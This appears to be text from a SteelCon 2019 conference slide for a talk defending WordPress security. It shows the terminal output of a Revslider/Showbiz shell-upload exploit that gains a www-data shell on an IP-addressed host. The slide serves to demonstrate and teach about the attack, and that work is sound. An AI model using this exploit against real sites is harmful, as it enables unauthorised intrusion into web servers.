 Downloads — perl5.18 — 226×53
===================================================
--- Revslider/Showbiz shell upload exploit
--- By: Simo Ben youssef <simo_at_morxploit_com>
--- MorXploit Research www.MorXploit.com
===================================================
[*] Target set to revslider
[*] MorXploiting http://45.33.39.232/
[*] Sent payload
[+] Payload successfully executed
[*] Checking if shell was uploaded
[+] Shell successfully uploaded
Linux ubuntu 4.5.0-x86_64-linode65 #2 SMP Mon Mar 14 18:01:58 EDT 2016 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~$
steelcon
Welcome to SteelCon 2019,
a hacker con with a true northern spirit.
Defend The Indefensible:
WordPress Isn't A Security Dumpster Fire, Fight Me!
- Tim Nash and Glenn Pegden